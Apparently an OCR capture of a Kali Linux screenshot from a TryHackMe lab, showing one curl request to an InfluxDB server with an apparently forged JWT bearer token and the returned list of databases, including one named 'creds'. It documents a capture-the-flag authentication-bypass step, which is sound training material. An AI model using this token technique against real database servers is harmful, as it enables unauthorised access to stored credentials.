 10:14
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
File Edit View Bookmarks Settings Help
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ sudo curl -G "http://10.10.27.73:8086/query" --data-urlencode "q=SHOW DATABASES" --header "Authorization: Bearer eyJhbGci
OiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjkxMzkyMTc1fQ.zchVlVXyixCtXMdbtsQz8JwCCe8LB3_LmH9iE7owq
lk"
{"results":[{"statement_id":0,"series":[{"name":"databases","columns":["name"],"values":[["creds"],["docker"],["tanks"],["mix
er"],["_internal"]]}]}]}
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$
- : sudo openvpn TryHackMe : zsh TryHackMe : zsh
TryHackMe : zsh — Konsole Mozilla Firefox KWrite
3:14 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.